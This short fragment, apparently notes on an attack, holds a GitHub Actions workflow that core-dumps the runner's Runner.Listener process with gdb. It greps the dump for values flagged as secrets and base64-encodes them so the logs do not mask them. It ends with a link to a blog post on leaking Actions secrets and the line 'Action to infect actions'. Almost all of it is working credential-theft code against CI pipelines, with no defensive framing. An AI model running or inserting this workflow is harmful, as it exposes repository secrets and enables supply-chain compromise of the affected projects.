 Accessing secrets
on:
workflow_dispatch:
jobs:
first:
runs-on: ubuntu-latest
steps:
- run: echo ${{ secrets.FIRST_SECRET }}
second:
runs-on: ubuntu-latest
steps:
- run: |
sudo apt-get install -y gdb
sudo gcore -o k.dump \
"$(ps ax | grep 'Runner.Listener' | head -n 1 | awk '{ print $1 }')"
grep -Eao '"[^"]+":\{"value":"[^"]*","issecret":true\}' k.dump* | base64
- run: echo ${{ secrets.SECOND_SECRET }}
https://karimrahal.com/2023/01/05/github-actions-leaking-secrets/
Action to infect actions